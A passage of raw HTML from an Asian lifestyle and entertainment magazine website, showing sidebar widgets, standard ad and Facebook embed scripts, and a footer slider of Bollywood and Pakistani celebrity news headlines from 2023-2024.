</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
